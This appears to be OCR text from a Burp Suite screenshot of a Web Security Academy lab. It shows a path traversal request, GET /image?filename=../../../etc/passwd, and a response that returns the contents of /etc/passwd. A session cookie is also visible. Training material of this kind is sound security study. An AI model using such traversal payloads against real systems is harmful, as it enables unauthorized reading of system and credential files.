 Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host:
0a35003303837b6f81553913002a00ff.web-security-academ
y.net
3 Cookie: session=fcKUns3N4Rc4j5oPs0ZJg69XxNEj7LOr
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/146.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image
/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0a35003303837b6f81553913002a00ff.web-securit
y-academy.net/
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin